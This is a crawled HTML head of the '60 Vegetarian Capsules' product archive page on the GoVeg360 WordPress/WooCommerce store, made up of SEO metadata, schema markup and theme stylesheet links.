

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/option/60-vegetarian-capsules/
body_size: 49824
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>60 Vegetarian Capsules Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/option/60-vegetarian-capsules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="60 Vegetarian Capsules Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/option/60-vegetarian-capsules/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/option/60-vegetarian-capsules/","url":"https://goveg360.com/option/60-vegetarian-capsules/","name":"60 Vegetarian Capsules Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/option/60-vegetarian-capsules/#primaryimage"},"image":{"@id":"https://goveg360.com/option/60-vegetarian-capsules/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract.jpg","breadcrumb":{"@id":"https://goveg360.com/option/60-vegetarian-capsules/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/option/60-vegetarian-capsules/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-Celery-seed-Extract.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/option/60-vegetarian-capsules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"60 Vegetarian Capsules"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; 60 Vegetarian Capsules Size Feed" href="https://goveg360.com/option/60-vegetarian-capsules/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
